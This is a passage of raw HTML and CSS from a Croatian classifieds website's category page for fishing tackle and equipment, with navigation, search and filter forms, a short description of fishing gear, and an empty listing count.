    text-decoration: none;
    font-size: 16px;
    font-weight: normal;
    cursor: pointer;
    display: block;
    margin-left: 0px; /* Lijeva margina */
    transition: all 0.3s ease;
}

.delete-profile-btn:hover {
    background-color: #232a2e;
    color: #ffffff!important;
    border-color: #1d2327;
}

.delete-profile-btn i {
    margin-right: 8px; /* Razmak između ikone i teksta */
}

.delete-profile-btn:hover i {
    color: #ff0000; /* Crvena boja ikone na hover */
}

/*styling za bottom description na kategorijama*/
.bottom-category-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}

/*styling za bottom description na lokacijama*/
.bottom-location-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}		</style>
		<div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="" href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
					<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #a239ca;}body .popup-search-close:after, body .search-close:after { border-color: #a239ca;}body .popup-search-close:before, body .search-close:before { border-color: #a239ca;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rtcl-loading-overlay:before{--wpr-bg-a40145c6-db4a-43ce-b261-43a509404c0c: url('https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/images/spinner.gif');}.rtcl-slider-nav .rtcl-slider-thumb-item.rtcl-slider-video-thumb:before{--wpr-bg-6ce83087-317c-4caa-9c4b-7a74ce5dd786: url('https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/images/video-play.png');}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon{--wpr-bg-4a4365ca-b1fe-4912-ab47-f8a15b884967: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/inactive.svg');}.kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{--wpr-bg-fe634859-5b3f-4efa-895c-205a219e23a9: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/active.svg');}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{--wpr-bg-5da04db7-f0f7-49b1-a1dd-8c9b8753df32: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/selected.svg');}.theme-banner{--wpr-bg-1e530278-b74d-4146-81d9-09536ca93a24: url('https://total-oglasnik.com/wp-content/uploads/2019/10/home-big-banner2.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rtcl-loading-overlay","style":".rtcl-loading-overlay:before{--wpr-bg-a40145c6-db4a-43ce-b261-43a509404c0c: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/spinner.gif');}","hash":"a40145c6-db4a-43ce-b261-43a509404c0c","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/spinner.gif"},{"selector":".rtcl-slider-nav .rtcl-slider-thumb-item.rtcl-slider-video-thumb","style":".rtcl-slider-nav .rtcl-slider-thumb-item.rtcl-slider-video-thumb:before{--wpr-bg-6ce83087-317c-4caa-9c4b-7a74ce5dd786: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/video-play.png');}","hash":"6ce83087-317c-4caa-9c4b-7a74ce5dd786","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/video-play.png"},{"selector":".kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star ~ .kksr-star .kksr-icon","style":".kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon{--wpr-bg-4a4365ca-b1fe-4912-ab47-f8a15b884967: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/inactive.svg');}","hash":"4a4365ca-b1fe-4912-ab47-f8a15b884967","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/inactive.svg"},{"selector":".kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon","style":".kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{--wpr-bg-fe634859-5b3f-4efa-895c-205a219e23a9: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/active.svg');}","hash":"fe634859-5b3f-4efa-895c-205a219e23a9","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/active.svg"},{"selector":".kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star .kksr-icon","style":".kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{--wpr-bg-5da04db7-f0f7-49b1-a1dd-8c9b8753df32: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/selected.svg');}","hash":"5da04db7-f0f7-49b1-a1dd-8c9b8753df32","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/selected.svg"},{"selector":".theme-banner","style":".theme-banner{--wpr-bg-1e530278-b74d-4146-81d9-09536ca93a24: url('https:\/\/total-oglasnik.com\/wp-content\/uploads\/2019\/10\/home-big-banner2.jpg');}","hash":"1e530278-b74d-4146-81d9-09536ca93a24","url":"https:\/\/total-oglasnik.com\/wp-content\/uploads\/2019\/10\/home-big-banner2.jpg"}]; const rocket_excluded_pairs = [];</script></head>
<body class="archive tax-rtcl_category term-ribolovni-pribor-i-oprema term-1489 wp-theme-classima wp-child-theme-classima-child rtcl rtcl-page rtcl-archive-no-sidebar rtcl-no-js classima header-style-2 footer-style-1 banner-enabled has-sidebar left-sidebar elementor-default elementor-kit-2161">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		    <header id="site-header" class="site-header">
		<div class="top-header">
	<div class="container">
		<div class="top-header-inner">
							<div class="tophead-left">
					<ul class="tophead-info">
																									<li><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@total-oglasnik.com">info@total-oglasnik.com</a></li>
											</ul>
				</div>
								</div>
	</div>
</div>		<div class="main-header">
	<div class="container">
		<div class="main-header-inner">
    <div class="site-branding">

                    <a class="dark-logo" href="https://total-oglasnik.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83"  alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83"  alt="Total Oglasnik"></noscript></a>
        
                    <a class="light-logo" href="https://total-oglasnik.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" height="83" width="250" alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" height="83" width="250" alt="Total Oglasnik"></noscript></a>
        
    </div>
	<div class="main-navigation-area">
		<div id="main-navigation" class="main-navigation"><nav class="menu-glavni-container"><ul id="menu-glavni" class="menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav></div>
	</div>

	
		<div class="header-icon-area">

							<a class="header-chat-icon rtcl-chat-unread-count" title="Chat" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a>
			
							<a class="header-login-icon" data-toggle="tooltip" title="Login/Register" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a>
			
							<div class="header-btn-area">
					<a class="header-btn" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i>Objavi Oglas</a>
				</div>
					</div>
		
	</div>	</div>
</div>    </header>
	
    <div class="rt-header-menu mean-container" id="meanmenu">
        <div class="mean-bar">
            <a class="mean-logo-area" href="https://total-oglasnik.com/"
               alt="Total Oglasnik"><img class="logo-small" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83" alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" /><noscript><img class="logo-small" src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83" alt="Total Oglasnik" /></noscript></a>
			<div class="header-mobile-icons"><a class="header-btn header-menu-btn header-menu-btn-mob" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i><span>Objavi Oglas</span></a><a class="header-chat-icon header-chat-icon-mobile rtcl-chat-unread-count" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a><a class="header-login-icon header-login-icon-mobile" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a></div>            <span class="sidebarBtn ">
            <span></span>
        </span>

        </div>
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
				<nav class="menu-glavni-container"><ul id="menu-glavni-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav>            </div>
        </div>
    </div>
	    <div class="main-header-inner mobile-header-search">
        <div class="main-navigation-area">
            <form action="https://total-oglasnik.com/listing-category/sportska-oprema/ribolovni-pribor-i-oprema/"
                  class="form-inline rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
									                        <div class="rtin-loc-space">
                            <div class="form-group">
								                                    <div class="rtcl-search-input-button rtcl-search-input-location">
                                            <span class="search-input-label location-name">
                                                Odaberi lokaciju                                            </span>
                                        <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                               value="">
                                    </div>
								                            </div>
                        </div>
									
				                    <div class="rtin-key-space">
                        <div class="form-group">
                            <div class="rtcl-search-input-button rtin-keyword">
                                <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                                       placeholder="Unesi pojam pretrage ..."
                                       value=""/>
                            </div>
                        </div>
                    </div>
				
                <div class="rtin-btn-holder">
                    <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                                      aria-hidden="true"></i></button>
                </div>
            </form>
        </div>
    </div>
		<div id="content" class="site-content">
				<div class="theme-banner">
		<div class="container">
			<div class="banner-content">
				<h1 class="entry-title">Ribolovni pribor i oprema</h1>
									<div class="main-breadcrumb"><nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://total-oglasnik.com/" rel="home" itemprop="item"><span itemprop="name">Početna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/listing-category/sportska-oprema/" itemprop="item"><span itemprop="name">Sportska oprema</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span class="last-breadcrumb-item" itemprop="name">https://total-oglasnik.com/</span>Ribolovni pribor i oprema</span><meta itemprop="position" content="3" /></li></ul></nav></div>
							</div>
		</div>
	</div>
			<div class="banner-search">
			<div class="container">
				<div class="rtcl classima-listing-search">
					<div class="rtcl rtcl-search rtcl-search-inline classima-listing-search">
    <form action="https://total-oglasnik.com/listing-category/sportska-oprema/ribolovni-pribor-i-oprema/"
          class="form-vertical rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
					                <div class="rtin-loc-space">
                    <div class="form-group">
						                            <div class="rtcl-search-input-button rtcl-search-input-location">
                                <span class="search-input-label location-name">
                                    Odaberi lokaciju                                </span>
                                <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                       value="">
                            </div>
						
                    </div>
                </div>
					
		            <div class="rtin-cat-space">
                <div class="form-group">
					                        <div class="rtcl-search-input-button rtcl-search-input-category">
                            <span class="search-input-label category-name">
                                Ribolovni pribor i oprema                            </span>
                            <input type="hidden" name="rtcl_category" class="rtcl-term-field"
                                   value="ribolovni-pribor-i-oprema">
                        </div>
					
                </div>
            </div>
		
		
		            <div class="rtin-key-space">
                <div class="form-group">
                    <div class="rtcl-search-input-button rtin-keyword">
                        <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                               placeholder="Unesi pojam pretrage ..."
                               value=""/>
                    </div>
                </div>
            </div>
		
        <div class="rtin-btn-holder rtin-btn-holder">
            <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                              aria-hidden="true"></i>Pretraži            </button>
        </div>
    </form>
</div>				</div>
			</div>
		</div>
	
    <div id="primary" class="content-area classima-listing-archive rtcl">
        <div class="container">
						                <div class="row">

					                        <div class="col-xl-3 col-lg-4 col-sm-12 col-12"><a id="classima-toggle-sidebar" href="#">Filtriraj oglase</a>

<aside class="sidebar-widget-area sidebar-listing-archive">
				<div class="rtcl-widget-filter-wrapper ">
							<a id="rtcl-toggle-filter-mobile" href="#">Toggle Filter</a>
						<div id="rtcl-widget-filter-6" class="widget rtcl rtcl-widget-filter-class"><h3 class="widgettitle">Filtriraj oglase</h3><div class="panel-block">
	    <form class="rtcl-filter-form"
          action="https://total-oglasnik.com/listing-category/sportska-oprema/ribolovni-pribor-i-oprema/">
		        <div class="ui-accordion">
			<div class="rtcl-ad-type-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Vrsta oglasa</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><ul class='ui-link-tree is-collapsed'><li class='ui-link-tree-item ad-type-prodaja'><input id='filters-ad-type-values-prodaja' name='filters[ad_type]'  value='prodaja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Prodaja</a></li><li class='ui-link-tree-item ad-type-kupnja'><input id='filters-ad-type-values-kupnja' name='filters[ad_type]'  value='kupnja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Kupnja</a></li><li class='ui-link-tree-item ad-type-najam'><input id='filters-ad-type-values-najam' name='filters[ad_type]'  value='najam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Najam</a></li><li class='ui-link-tree-item ad-type-poklanjam'><input id='filters-ad-type-values-poklanjam' name='filters[ad_type]'  value='poklanjam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Poklanjam</a></li><li class='ui-link-tree-item ad-type-zamjena'><input id='filters-ad-type-values-zamjena' name='filters[ad_type]'  value='zamjena' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Zamjena</a></li><li class='ui-link-tree-item ad-type-nudim'><input id='filters-ad-type-values-nudim' name='filters[ad_type]'  value='nudim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Nudim</a></li><li class='ui-link-tree-item ad-type-trazim'><input id='filters-ad-type-values-trazim' name='filters[ad_type]'  value='trazim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Trazim</a></li><li class="is-opener"><span class="rtcl-more"><i class="rtcl-icon rtcl-icon-plus-circled"></i><span class="text">Prikaži još</span></span></li></ul></div>
									            </div><div class="rtcl-category-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Kategorija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:&quot;&quot;,&quot;rtcl_category&quot;:{&quot;term_id&quot;:1489,&quot;name&quot;:&quot;Ribolovni pribor i oprema&quot;,&quot;slug&quot;:&quot;ribolovni-pribor-i-oprema&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:1489,&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:1441,&quot;count&quot;:1,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;14&quot;},&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-location-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Lokacija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:&quot;&quot;,&quot;rtcl_category&quot;:{&quot;term_id&quot;:1489,&quot;name&quot;:&quot;Ribolovni pribor i oprema&quot;,&quot;slug&quot;:&quot;ribolovni-pribor-i-oprema&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:1489,&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:1441,&quot;count&quot;:1,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;14&quot;},&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-custom-field-filter rtcl-custom-field-filter-checkbox ui-accordion-item ">
									                <a class="ui-accordion-title">
									                    <span>Stanje</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><ul class='ui-link-tree is-collapsed'><li class='ui-link-tree-item _field_2636-novo'><input id='filters_field_2636-values-novo' name='filters[_field_2636][]'  value='novo' type='checkbox' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Novo</a></li><li class='ui-link-tree-item _field_2636-rabljeno'><input id='filters_field_2636-values-rabljeno' name='filters[_field_2636][]'  value='rabljeno' type='checkbox' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Rabljeno</a></li><li class='ui-link-tree-item _field_2636-osteceno-neispravno'><input id='filters_field_2636-values-osteceno-neispravno' name='filters[_field_2636][]'  value='osteceno-neispravno' type='checkbox' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Oštećeno / neispravno</a></li><li class="is-opener"><span class="rtcl-more"><i class="rtcl-icon rtcl-icon-plus-circled"></i><span class="text">Show More</span></span></li></ul></div>
									            </div><div class="rtcl-price-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Cijena od - do</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><div class="rtcl-form-group">
										<div class="price-container">
								            <div class="rtcl-row">
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][min]" class="rtcl-form-control" placeholder="min" value="">
								                </div>
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][max]" class="rtcl-form-control" placeholder="max" value="">
								                </div>
								            </div>
								        </div>
							        </div></div>
									            </div>        </div>
				<div class="ui-buttons has-expanded">
			<button class="rtcl-btn rtcl-btn-primary rtcl-filter-btn">
				Filtriraj			</button>
					</div>
				<input type="hidden" name="rtcl_category" value="ribolovni-pribor-i-oprema">
		<input type="hidden" name="rtcl_tag" value="">
		<input type="hidden" name="rtcl_location" value="">
		    </form>
	</div></div>		</div>
		</aside></div>
					
                    <div class="col-xl-9 col-lg-8 col-sm-12 col-12">

						<div class="rtcl-term-description"><p>Ribolov je <strong data-start="78" data-end="131">omiljena aktivnost mnogih zaljubljenika u prirodu</strong>, a pravi <strong data-start="141" data-end="161">ribolovni pribor</strong> čini razliku između uspješnog ulova i propuštene prilike. Bez obzira jeste li <strong data-start="240" data-end="293">početnik, rekreativac ili profesionalni ribolovac</strong>, odabir <strong data-start="302" data-end="349">kvalitetnih štapova, mamaca, udica i opreme</strong> osigurava bolji ribolovni doživljaj.</p>
</div>
                        <div class="listing-archive-top rtcl-listings-actions">
                            <h2 class="rtin-title rtcl-result-count">Prikazujem 0 rezultata</h2>
                            <div class="listing-sorting">
								<form class="rtcl-ordering" method="get">
    <select name="orderby" class="orderby" aria-label="Listing order">
                    <option value="title-asc" >A do Z ( naslov )</option>
                    <option value="title-desc" >Z do A ( naslov )</option>
                    <option value="date-desc"  selected='selected'>Nedavno dodano ( najnovije )</option>
                    <option value="date-asc" >Datum objave ( najstarije )</option>
                    <option value="views-desc" >Najviše pregleda</option>
                    <option value="views-asc" >Najmanje pregleda</option>
                    <option value="price-asc" >Cijena: manja prema većoj</option>
                    <option value="price-desc" >Cijena: veća prema manjoj</option>
            </select>
    <input type="hidden" name="paged" value="1"/>
    </form>
								<div class="rtcl-view-switcher">
			<a class="rtcl-view-trigger" data-type="list"
